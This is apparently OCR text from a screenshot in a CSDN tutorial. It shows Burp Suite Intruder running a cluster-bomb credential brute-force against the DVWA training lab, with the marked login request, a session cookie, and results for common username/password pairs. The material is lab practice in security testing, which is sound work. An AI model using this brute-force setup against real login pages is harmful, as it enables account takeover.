 Positions Payloads Resource Pool Options
Choose an attack type
Attack type: Cluster bomb
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the bas
Target: http://192.168.20.48
1 GET /DVWA/vulnerabilities/brute/index.php?username=§dfdf§&password=§dfdf§&Login=
2 Host: 192.168.20.48
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
6 Referer: http://192.168.20.48/DVWA/vulnerabilities/brute/index.php?username=adm
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-AU;q=0.8,en;q=0.7
9 Cookie: PHPSESSID=k3e212a0a0p2mj5kut2gmjdfo2; XDEBUG_SESSION=14046; security=hi
10 Connection: close
11
12
Start att
Attack Save Columns 23. Intruder attack of http://192.168.20.48 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
1 admin password 302 336
2 test password 302 336
3 admin 123456 302 336
4 test 123456 302 336
CSDN @liaomin416100569